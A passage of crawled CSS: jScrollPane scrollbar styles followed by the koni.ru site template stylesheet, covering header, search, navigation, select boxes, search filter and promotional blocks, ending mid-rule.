 .jspContainer
 {
 	overflow: hidden;
 	position: relative;
 }

 .jspPane
 {
 	position: absolute;
 	transition 0.5s;
 }

 .jspVerticalBar
 {
 	position: absolute;
 	top: 0;
 	right: 0;
 	width: 8px;
 	height: 100%;
 	// background: red;
 }

 .jspHorizontalBar
 {
 	position: absolute;
 	bottom: 0;
 	left: 0;
 	width: 100%;
 	height: 16px;
 	background: red;
 }

 .jspCap
 {
 	display: none;
 }

 .jspHorizontalBar .jspCap
 {
 	float: left;
 }

 .jspTrack
 {
 	// background: #dde;
 	position: relative;
 	width: 8px;
 	background: #dcdcdc;
 }

 .jspDrag
 {
 	width: 8px;
 	background: #d72323;
 	// background: #bbd;
 	position: relative;
 	top: 0;
 	left: 0;
 	cursor: pointer;
 }

 .jspHorizontalBar .jspTrack,
 .jspHorizontalBar .jspDrag
 {
 	float: left;
 	height: 100%;
 }

 .jspArrow
 {
 	background: #50506d;
 	text-indent: -20000px;
 	display: block;
 	cursor: pointer;
 	padding: 0;
 	margin: 0;
 }

 .jspArrow.jspDisabled
 {
 	cursor: default;
 	background: #80808d;
 }

 .jspVerticalBar .jspArrow
 {
 	height: 16px;
 }

 .jspHorizontalBar .jspArrow
 {
 	width: 16px;
 	float: left;
 	height: 100%;
 }

 .jspVerticalBar .jspArrow:focus
 {
 	outline: none;
 }

 .jspCorner
 {
 	background: #eeeef4;
 	float: left;
 	height: 100%;
 }

 /* Yuk! CSS Hack for IE6 3 pixel bug :( */
 * html .jspCorner
 {
 	margin: 0 -3px 0 0;
 }

--- FILE ---
content_type: text/css
request_url: https://koni.ru/local/templates/koni/template_styles.css?1687694171185479
body_size: 31025
content:
/**Colors**/
/**Media Queries**/
/**Высота*/
/*FONTS*/
/*PreventDefault*/
a:hover,
a:focus {
    color: initial;
    text-decoration: none;
}

.form-group {
    overflow: hidden;
}

@media (min-width: 768px) {
    .form-group {
        margin-bottom: 15px;
    }
}

/*!PreventDefault*/
@media (max-width: 991px) {
    body {
        padding-top: 60px;
    }
}

@media (max-width: 370px) {
    body {
        padding-top: 50px;
    }
}

.main-header {
    display: flex;
    width: 100%;
    height: 80px;
    background: #fff;
    align-items: stretch;
    justify-content: space-between;
    z-index: 15;
    position: relative;
}

@media (max-width: 991px) {
    .main-header {
        height: 60px;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
    }
}

@media (max-width: 370px) {
    .main-header {
        height: 50px;
    }
}

.main-header__actions {
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
    margin-right: 85px;
    border-right: 2px solid #ddd;
}

@media (max-width: 1429px) {
    .main-header__actions {
        margin-right: 0;
    }
}

.main-header__hamburger {
    width: 80px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #ee3124;
    cursor: pointer;
}

@media (max-width: 991px) {
    .main-header__hamburger {
        width: 60px;
    }
}

@media (max-width: 370px) {
    .main-header__hamburger {
        width: 50px;
    }
}

.main-header__search {
    width: 90px;
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.25s 0s;
}

.main-header__search._active {
    background: #333;
}

.main-header__search._active .search-icon__picture {
    width: 24px;
    height: 22px;
    transition: all 0.25s 0s;
    background: url('[data-uri]') no-repeat center;
}

@media (max-width: 991px) {
    .main-header__search {
        width: 70px;
    }
}

@media (max-width: 370px) {
    .main-header__search {
        width: 50px;
    }
}

.main-header__logo {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 30px;
    border-left: 2px solid #ddd;
    cursor: pointer;
}

.main-header__logo img {
    cursor: pointer;
}

@media (max-width: 991px) {
    .main-header__logo {
        padding: 0 15px;
    }
}

@media (max-width: 767px) {
    .main-header__logo {
        flex: 135px 0 0;
        padding: 0 15px;
        width: 135px;
    }

    .main-header__logo img {
        width: 100%;
        cursor: pointer;
    }
}

@media (max-width: 370px) {
    .main-header__logo {
        flex: 100px 0 0;
        padding: 0 5px;
    }
}

.main-header__main-search {
    position: absolute;
    top: 80px;
}

.main-header__main-phone {
    margin-right: auto;
}

@media (max-width: 1429px) {
    .main-header__main-phone {
        font-size: 25px;
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
        padding: 15px 0;
    }
}

@media (max-width: 991px) {
    .main-header .main-header__main-phone {
        display: none !important;
    }
}

@media (max-width: 1429px) {
    .main-header__main-phone .main-phone__small {
        margin-left: 0;
        display: block;
        width: 100%;
        text-align: center;
        margin-top: 5px;
    }
}

.main-phone {
    font-family: 'Calibri', 'Roboto', sans-serif;
    line-height: 26px;
    color: black;
    font-size: 30px;
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
}

.main-phone__small {
    color: #7e979f;
    font-size: 18px;
    font-weight: 400;
    margin-left: 25px;
    display: block;
    line-height: 20px;
    margin-top: 10px;
}

.main-search {
    width: 100%;
    position: absolute;
    top: 80px;
    z-index: 10;
    transition: 0.25s 0s;
    transform: translate(0, -200%);
}

@media (max-width: 991px) {
    .main-search {
        position: fixed;
        top: 60px;
    }
}

@media (max-width: 370px) {
    .main-search {
        top: 50px;
    }
}

.main-search._active {
    transform: translate(0, 0);
}

.main-search__wrap {
    height: 115px;
    background: #333;
    padding: 0 30px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

@media (max-width: 991px) {
    .main-search__wrap {
        height: 80px;
    }
}

@media (max-width: 767px) {
    .main-search__wrap {
        height: 70px;
        padding: 0 15px;
    }
}

@media (max-width: 370px) {
    .main-search__wrap {
        height: 60px;
    }
}

.main-search__field {
    display: block;
    width: 100%;
    height: 40px;
    opacity: 0.57;
    color: rgba(204, 204, 204, 0.57);
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 400;
    line-height: 44px;
    background: transparent;
    border: none;
    cursor: text;
}

.main-search__field::-webkit-input-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

.main-search__field::-moz-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

.main-search__field:-moz-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

.main-search__field:-ms-input-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

@media (max-width: 991px) {
    .main-search__field {
        font-size: 25px;
        height: 35px;
    }
}

@media (max-width: 767px) {
    .main-search__field {
        height: 30px;
        font-size: 20px;
        line-height: 28px;
        padding-top: 2px;
    }
}

@media (max-width: 370px) {
    .main-search__field {
        height: 30px;
        line-height: 28px;
        padding-top: 5px;
    }
}

.main-search__field:focus {
    outline: none;
}

.main-search__submit {
    cursor: pointer;
    outline: none !important;
    width: 50px;
    height: 50px;
    border: none;
    background: transparent url('[data-uri]') no-repeat center;
}

@media (max-width: 991px) {
    .main-search__submit {
        height: 40px;
        width: 40px;
        background-size: contain;
    }
}

@media (max-width: 767px) {
    .main-search__submit {
        width: 30px;
        height: 30px;
    }
}

@media (max-width: 370px) {
    .main-search__submit {
        width: 25px;
        height: 25px;
    }
}

.menu {
    cursor: pointer;
    position: relative;
    width: 30px;
    height: 30px;
}

.menu__global {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 0;
    border-top: 3px solid #fff;
    width: 100%;
    -webkit-transition: 0.55s;
    transition: 0.55s;
    cursor: pointer;
}

.menu__global_top {
    top: 5px;
}

.menu__global_top-click {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    top: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.menu__global_middle {
    top: 13px;
}

.menu__global_middle-click {
    opacity: 0;
}

.menu__global_bottom {
    top: 21px;
}

.menu__global_bottom-click {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    top: 12px;
    -webkit-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    transform: rotate(-405deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.main-navigation__list,
.main-navigation__sub-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.main-navigation__sub-list {
    padding-left: 15px;
    display: none;
}

.main-navigation__item {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 70px;
    border-bottom: 2px solid #ddd;
    position: relative;
    cursor: pointer;
    transition: all 0.25s 0s;
}

@media (max-width: 991px) {
    .main-navigation__item {
        font-size: 18px;
        font-weight: 500;
        line-height: 50px;
    }
}

.main-navigation__item._opened {
    border-bottom: transparent;
}

.main-navigation__item._opened::after {
    transform: rotate(90deg);
    margin-bottom: 30px;
    transition: all 0.25s 0s;
}

.main-navigation__item::after {
    content: '';
    width: 14px;
    height: 26px;
    background: url('[data-uri] ') no-repeat center;
    position: absolute;
    right: 0;
    top: 24px;
    transition: all 0.25s 0s;
}

@media (max-width: 991px) {
    .main-navigation__item::after {
        width: 10px;
        height: 17px;
        top: 16px;
        background-image: url('[data-uri] ');
    }
}

.main-navigation__item:last-of-type {
    border-bottom: none;
}

.main-navigation__link {
    color: black;
    text-decoration: none;
    cursor: pointer;
}

.main-navigation__sub-item {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 15px;
}

@media (max-width: 991px) {
    .main-navigation__sub-item {
        font-size: 18px;
        font-weight: 400;
        line-height: 30px;
        margin-bottom: 0;
    }
}

.main-navigation__sub-item:last-of-type {
    margin-bottom: 45px;
}

@media (max-width: 1429px) {
    .main-navigation__sub-item:last-of-type {
        margin-bottom: 15px;
    }
}

@media (max-width: 991px) {
    .main-navigation__sub-item:last-of-type {
        margin-bottom: 0;
    }
}

.main-navigation__sub-link {
    color: black;
    cursor: pointer;
}

.modal-fog {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 19;
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.25s 0s, visibility 0s 0.25s;
}

.search-icon {
    background: transparent;
}

.search-icon__picture {
    cursor: pointer;
    display: block;
    background-size: cover;
    width: 45px;
    height: 45px;
    background-image: url('images/lenz_ico.svg');
}

.simple-auth {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    color: black;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 30px;
    background: url('[data-uri]') no-repeat left center;
}

@media (max-width: 767px) {
    .simple-auth {
        display: none;
    }
}

.simple-auth__link {
    color: black;
    cursor: pointer;
    margin: 0 2px;
}

.simple-auth__link:focus,
.simple-auth__link:active {
    outline: none;
}

.simple-basket,
.simple-basket__toggle {
    width: 175px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.simple-basket__toggle {
    cursor: pointer;
}

@media (max-width: 1199px) {
    .simple-basket {
        width: 150px;
    }
}

@media (max-width: 767px) {
    .simple-basket {
        margin-left: auto;
    }
}

.simple-basket__count {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 700;
    width: 21px;
    height: 21px;
    background-color: #ee3124;
    border-radius: 100%;
    text-align: center;
    line-height: 21px;
    margin: 0 10px 0 0;
}

@media (max-width: 370px) {
    .simple-basket__count {
        margin: 0 5px 0 0;
    }
}

.simple-basket__price {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
}

.mt-select {
    width: 100%;
    position: relative;
    height: 80px;
    display: flex;
    align-items: stretch;
}

.mt-select select.mt-select__field {
    visibility: hidden;
}

.mt-select__name {
    position: absolute;
    left: 0;
    top: 0;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    width: 100%;
    height: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: flex-start;
    padding: 0 30.5px 0 25px;
    transition: all 0.15s 0s, color 0s 0s;
}

@media (max-width: 767px) {
    .mt-select__name {
        color: #7e979f;
    }
}

.mt-select__name._selected {
    color: #7e979f;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    padding-bottom: 35px;
    transition: all 0.15s 0s, color 0s 0s;
}

@media (max-width: 767px) {
    .mt-select__name._selected {
        padding-bottom: 30px;
    }
}

.mt-select__name._opened:not(._selected) {
    color: #7e979f;
}

.mt-select__wrap {
    display: flex;
    align-items: stretch;
    justify-items: flex-start;
    margin-bottom: 0 !important;
    width: 100%;
}

.mt-select .jq-selectbox {
    width: 100%;
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
}

.mt-select .jq-selectbox__select {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 30.5px 0 25px;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .mt-select .jq-selectbox__select {
        padding: 0 15px 0 25px;
    }
}

@media (max-width: 767px) {
    .mt-select .jq-selectbox__select {
        padding-top: 5px;
    }
}

.mt-select .jq-selectbox__select-text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    width: 100% !important;
    opacity: 0;
    transition: opacity 0.15s 0s;
}

.mt-select .jq-selectbox__select-text._active {
    opacity: 1;
    transition: opacity 0.15s 0s;
}

.mt-select .jq-selectbox__select-text._opened {
    color: #7e979f;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
}

.mt-select .jq-selectbox__trigger {
    cursor: pointer;
}

.mt-select .jq-selectbox__trigger-arrow {
    cursor: pointer;
    width: 26px;
    height: 14px;
    background: transparent url('[data-uri]') no-repeat center;
}

.mt-select .jq-selectbox__dropdown {
    top: 84px !important;
    width: 100%;
    background: #fff;
    max-height: 380px !important;
    padding: 0 40px 25px 25px;
    overflow: hidden;
    box-shadow: 0 20px 32px rgba(0, 0, 0, 0.16);
}

@media (max-width: 1199px) {
    .mt-select .jq-selectbox__dropdown {
        padding: 0 25px 25px;
    }
}

@media (max-width: 767px) {
    .mt-select .jq-selectbox__dropdown {
        top: 60px !important;
    }
}

.mt-select .jq-selectbox__dropdown ul {
    background: #fff;
    width: 100% !important;
    padding: 0;
    min-height: initial !important;
    margin: 0;
    max-height: 355px !important;
    outline: none;
}

.mt-select .jq-selectbox__dropdown li {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    flex: 100% 0 1;
    cursor: pointer;
    max-width: 100%;
    padding-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (max-width: 1199px) {
    .mt-select .jq-selectbox__dropdown li {
        flex: 100% 1 1;
        max-width: 100%;
    }
}

.mt-select .jq-selectbox__dropdown .jspContainer {
    width: 100%;
}

.mt-select .jq-selectbox__dropdown .jspPane {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    width: 100% !important;
}

.enter {
    width: 100%;
    position: relative;
}

@media (min-width: 1430px) {
    .enter__container {
        width: 100%;
        padding: 0;
    }
}

.enter__item {
    background: url('images/home/home-light.jpg') no-repeat center;
    background-size: cover;
    height: 625px;
    padding: 120px 180px 0;
    overflow: hidden;
}

@media (max-width: 1429px) {
    .enter__item {
        padding: 120px 0 0;
    }
}

@media (max-width: 1199px) {
    .enter__item {
        background-position: right center;
    }
}

@media (max-width: 767px) {
    .enter__item {
        height: 625px;
        padding-top: 50px;
    }
}

@media (max-width: 370px) {
    .enter__item {
        padding-top: 50px;
        height: 615px;
    }
}

.enter__content {
    width: 545px;
    height: 390px;
    background: #d9e6ea no-repeat center;
    background-size: cover;
    padding: 50px 55px 50px 60px;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (max-width: 991px) {
    .enter__content {
        margin: 0 auto;
    }
}

@media (max-width: 585px) {
    .enter__content {
        width: 80%;
        min-width: 350px;
        padding: 25px 30px 25px 50px;
        margin-left: -45px;
    }
}

@media (max-width: 370px) {
    .enter__content {
        width: 265px;
        padding: 25px 15px 25px 25px;
        margin-left: -25px;
        min-width: 265px;
        background-position-x: right;
    }
}

.enter__title {
    color: black;
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    margin-bottom: 20px;
    display: block;
    width: 100%;
}

@media (max-width: 767px) {
    .enter__title {
        font-size: 23px;
        line-height: 20px;
    }
}

@media (max-width: 370px) {
    .enter__title {
        font-size: 20px;
        line-height: 23px;
        letter-spacing: 0;
        margin-bottom: 5px;
    }
}

.enter__link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    border-bottom: 2px solid rgba(46, 133, 191, 0.25);
}

.search-filter {
    position: absolute;
    left: 50%;
    bottom: 30px;
    margin-left: -37.5%;
    width: 75%;
    z-index: 10;
}

@media (max-width: 1199px) {
    .search-filter {
        width: 865px;
        margin-left: -432.5px;
    }
}

@media (max-width: 991px) {
    .search-filter {
        width: 750px;
        margin-left: -375px;
    }
}

@media (max-width: 767px) {
    .search-filter {
        width: 100%;
        padding: 0 15px;
        margin: 0;
        left: 0;
    }
}

.search-filter__type {
    margin-right: 30px;
}

.search-filter__type:last-of-type {
    margin-right: 0;
}

@media (max-width: 1600px) {
    .search-filter__type {
        margin-right: 15px;
    }

    .search-filter__type:first-of-type {
        margin-left: -15px;
    }
}

@media (max-width: 1429px) {
    .search-filter__type:first-of-type {
        margin-left: 0;
        width: 100%;
        position: absolute;
        left: 0;
        top: -5px;
        text-align: center;
        margin-right: 0;
        padding-left: 75px;
    }
}

@media (max-width: 767px) {
    .search-filter__type:first-of-type {
        position: static;
        margin-left: 0;
        width: auto;
        margin-right: 15px;
        padding-left: 0;
    }
}

@media (max-width: 475px) {
    .search-filter__type:first-of-type {
        top: 5px;
        position: absolute;
        width: 100%;
        text-align: left;
        padding-left: 120px;
        margin-right: 0;
    }
}

@media (max-width: 370px) {
    .search-filter__type:first-of-type {
        padding-left: 95px;
    }
}

.search-filter__type-field {
    display: none;
}

.search-filter__type-field:checked + .search-filter__type-name {
    color: black;
    border-bottom: none;
}

.search-filter__type-name {
    border-bottom: 2px dotted #f6958e;
    cursor: pointer;
}

.search-filter_static {
    position: static;
    margin: 0;
    width: 100%;
}

.search-filter__line {
    display: flex;
    align-items: stretch;
    justify-content: space-around;
    background: #fff;
}

@media (max-width: 767px) {
    .search-filter__line {
        width: 100%;
        flex-wrap: wrap;
    }
}

.search-filter__line:first-of-type {
    border-bottom: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__line:first-of-type {
        border-bottom: none;
    }
}

.search-filter__line:last-of-type {
    border-top: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__line:last-of-type {
        border-top: none;
    }
}

.search-filter__category {
    flex: 50% 1 1;
    background: #fff;
    display: flex;
    align-items: stretch;
    justify-content: center;
    width: 100%;
    height: 80px;
    margin-bottom: 0 !important;
}

@media (max-width: 767px) {
    .search-filter__category {
        flex: 100% 1 1;
        width: 100%;
        height: 60px;
        border-bottom: 2px solid #ddd;
    }
}

@media (max-width: 1429px) {
    .search-filter__category_full {
        padding-top: 15px;
    }
}

@media (max-width: 767px) {
    .search-filter__category_full {
        padding-top: 0;
    }

    .search-filter__category_full .search-filter__category-name {
        padding-bottom: 5px;
    }
}

@media (max-width: 475px) {
    .search-filter__category_full .search-filter__category-name {
        padding-top: 10px;
        padding-bottom: 0;
    }
}

.search-filter__category:last-of-type {
    border-left: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__category:last-of-type {
        border-left: none;
    }
}

.search-filter__category:first-of-type {
    border-right: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__category:first-of-type {
        border-right: none;
    }
}

.search-filter__category-name {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    width: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    cursor: pointer;
}

@media (max-width: 1429px) {
    .search-filter__category-name {
        padding: 0 35px;
    }
}

@media (max-width: 1199px) {
    .search-filter__category-name {
        padding: 0 25px;
    }
}

@media (max-width: 767px) {
    .search-filter__category-name {
        font-size: 18px;
        line-height: 17px;
        padding: 0 35px;
        justify-content: flex-start;
    }
}

@media (max-width: 370px) {
    .search-filter__category-name {
        padding: 0 20px;
        font-size: 17px;
        line-height: 15px;
    }
}

.search-filter__category-name:hover {
    color: #7e979f;
    text-decoration: none;
}

.search-filter__category-name::after {
    content: '';
    width: calc(100% - 4px);
    height: 5px;
    position: absolute;
    left: 2px;
    bottom: 2px;
    background: #ee3124;
    opacity: 0;
}

.search-filter__hidden-field {
    display: none;
}

.search-filter__hidden-field:checked ~ .search-filter__category-name {
    color: #ee3124;
}

.search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
	background-image: url('/local/templates/koni/images/truck_ico_act.svg');
}

@media (max-width: 1429px) {
    .search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
        margin-top: -15px;
    }
}

@media (max-width: 767px) {
    .search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
        margin-top: 0;
    }
}

@media (max-width: 475px) {
    .search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
        margin-top: -15px;
    }
}

.search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_light {
        background-image: url('/local/templates/koni/images/auto_ico_act.svg');
}

.search-filter__hidden-field:checked ~ .search-filter__category-name::after {
    opacity: 1;
}

.search-filter__icon {
    width: 50px;
    background: transparent no-repeat center;
    height: 30px;
    margin-right: 30px;
    cursor: pointer;
    flex: 50px 0 0;
}

@media (max-width: 1199px) {
    .search-filter__icon {
        margin-right: 20px;
    }
}

@media (max-width: 370px) {
    .search-filter__icon {
        margin-right: 10px;
    }
}

.search-filter__icon_hard {
	background-image: url('/local/templates/koni/images/truck_ico.svg');
	background-size: cover;
}

.search-filter__icon_light {
	background-image: url('/local/templates/koni/images/auto_ico.svg');
	background-size: cover;
}

.search-filter__submit {
    padding: 30px;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    cursor: pointer;
    background: #ee3124 url('images/search-filter_submit.png') no-repeat center right 20px;
    flex: 25% 0 0;
    margin-bottom: 0 !important;
}

@media (max-width: 767px) {
    .search-filter__submit {
        flex: 100% 1 1;
        height: 60px;
    }
}

.search-filter__submit-text {
    color: #fff;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    cursor: pointer;
}

.search-filter__mt-select {
    border-right: 1px solid #ddd;
    flex: 25% 0 0;
    height: auto;
    max-width: 25%;
}

@media (max-width: 767px) {
    .search-filter__mt-select {
        flex: 100% 1 1;
        height: 60px;
        border-bottom: 2px solid #ddd;
        max-width: 100%;
    }
}

@media (max-width: 370px) {
    .search-filter__mt-select {
        height: 50px;
    }
}

.search-filter__mt-select:nth-of-type(2n) {
    border-right: 1px solid #ddd;
    border-left: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__mt-select:nth-of-type(2n) {
        border-left: none;
        border-right: none;
    }
}

.search-filter__mt-select:last-of-type {
    border-left: 1px solid #ddd;
    border-right: none;
}

@media (max-width: 767px) {
    .search-filter__mt-select:last-of-type {
        border-left: none;
        border-bottom: none;
    }
}

.advantages {
    text-align: center;
    padding-bottom: 75px;
}

@media (max-width: 767px) {
    .advantages {
        padding-bottom: 30px;
    }
}

.advantages__item {
    padding: 80px 50px 0;
}

@media (max-width: 1429px) {
    .advantages__item {
        padding: 80px 15px 0;
    }
}

@media (max-width: 1199px) {
    .advantages__item {
        padding: 80px 5px 0;
    }
}

@media (max-width: 991px) {
    .advantages__item {
        min-height: 500px;
    }
}

@media (max-width: 767px) {
    .advantages__item {
        padding: 35px 15px 0;
        min-height: initial;
    }
}

.advantages__picture {
    margin: 0 0 30px;
}

.advantages__circle {
    display: block;
    height: 100%;
    margin: 0 auto;
    max-height: 179px;
    max-width: 179px;
    position: relative;
    width: 100%;
}

.advantages__circle:before {
    content: '';
    width: 75%;
    height: 75%;
    border: 2px solid #fff;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    transition: all 0.35s 0s;
}

.advantages__circle:hover:before {
    width: 110%;
    height: 110%;
    transition: all 0.35s 0s;
}

.advantages__circle > img {
    display: block;
    margin: 0;
    max-width: 100%;
    width: 100%;
}

@media (max-width: 767px) {
    .advantages__picture {
        margin: 0 0 15px;
    }
}

@media (max-width: 767px) {
    .advantages__picture img {
        width: 100%;
    }
}

.advantages__name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 30px;
    display: block;
    width: 100%;
    margin: 0 0 10px;
}

@media (max-width: 767px) {
    .advantages__name {
        line-height: 22px;
    }
}

.advantages__text {
    color: #7e7e7e;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    width: 100%;
}

.advantages__link {
    font-size: 21px;
    font-weight: 700;
    color: #005d7a;
    text-decoration: none;
    position: relative;
    padding-bottom: 5px;
}

@media (max-width: 767px) {
    .advantages__link {
        padding-bottom: 0;
        margin-bottom: 0;
        display: inline-block;
        width: 100%;
        text-decoration: underline;
        text-decoration-color: #c4dae0;
    }
}

.advantages__link::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    opacity: 0.23;
    background-color: #005d7a;
    width: 100%;
    height: 2px;
}

@media (max-width: 767px) {
    .advantages__link::after {
        display: none;
    }
}

.advantages__link:hover {
    color: #005d7a;
    text-decoration: none;
}

.target {
    background: url('images/block-backgrounds/target.jpg') no-repeat bottom center;
    background-size: cover;
    padding-bottom: 345px;
}

@media (max-width: 767px) {
    .target {
        padding-bottom: 0;
    }
}

.target_theme_dark {
    background-image: url('images/block-backgrounds/target-weight.jpg');
}

@media (max-width: 767px) {
    .target__logo {
        margin-bottom: 10px;
    }
	.target_theme_dark {
		padding-bottom: 0;
	}
}

@media (min-width: 768px) {
    .target_theme_dark {
        padding-bottom: 475px;
    }
}
@media (min-width: 991px) {
    .target_theme_dark {
        padding-bottom: 345px;
    }
}

.target__groups-wrap {
    margin-left: 0;
    margin-right: 0;
}

@media (max-width: 767px) {
    .target__groups-wrap {
        margin-left: -15px;
        margin-right: -15px;
    }
}

.target__header {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 48px;
    font-weight: 500;
    line-height: 60px;
    margin: 95px 0 110px;
}

@media (max-width: 991px) {
    .target__header {
        margin: 30px 0 25px;
        line-height: 50px;
    }

    .target__header br {
        display: none;
    }
}

@media (max-width: 767px) {
    .target__header {
        font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
        font-weight: 500;
        line-height: 49px;
        font-size: 38px;
        margin: 25px 0 10px;
    }
}

.target__description {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 300;
    line-height: 48px;
    padding: 160px 0 130px;
}

@media (max-width: 1199px) {
    .target__description {
        padding-top: 115px;
    }
}

@media (max-width: 991px) {
    .target__description {
        padding-top: 0;
        padding-bottom: 0;
        margin-bottom: 35px;
    }
}

@media (max-width: 767px) {
    .target__description {
        font-size: 23px;
        line-height: 27px;
    }
}

.target__link {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 27px;
    text-decoration: underline;
    padding-bottom: 2px;
    position: relative;
    padding-left: 70px;
    cursor: pointer;
    background: url(' [data-uri] ') no-repeat center left;
}

.video-preview {
    text-align: center;
}

.video-preview__wrap {
    width: 145px;
    border-radius: 100%;
    position: relative;
    overflow: hidden;
    margin: 0 auto 15px;
    height: 145px;
    cursor: pointer;
}

.video-preview__wrap:hover::before {
    width: 110%;
    height: 110%;
    transition: all 0.35s 0s;
}

.video-preview__wrap::after {
    content: '';
    width: 22px;
    height: 24px;
    background: url(' [data-uri] ') no-repeat center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -12px 0 0 -11px;
}

.video-preview__wrap::before {
    content: '';
    width: 75%;
    height: 75%;
    border: 2px solid #fff;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    transition: all 0.35s 0s;
}

.video-preview img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.video-preview-description {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

.groups {
    width: 100%;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    height: 465px;
    margin-bottom: -465px;
    position: relative;
    z-index: 2;
}

@media (max-width: 991px) {
    .groups {
        flex-wrap: wrap;
        height: auto;
    }
}

@media (max-width: 767px) {
    .groups {
        margin-bottom: 0;
        display: block;
        width: 100%;
    }
}

.groups__taret-wrap {
    margin-left: 0;
    margin-right: 0;
}

@media (max-width: 767px) {
    .groups__taret-wrap {
        margin-right: -15px;
        margin-left: -15px;
    }
}

.groups__item {
    flex: 33.3333% 1 1;
    background: #f1f8f9;
    padding: 50px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.groups__item._position-one-seria {
    width: calc(100% - 95px);
    height: 460px;
}

@media (max-width: 991px) {
    .groups__item {
        flex: 50% 1 1;
    }
}

@media (max-width: 767px) {
    .groups__item {
        width: 100%;
        padding: 40px 20px;
    }
}

.groups__item:nth-of-type(2) {
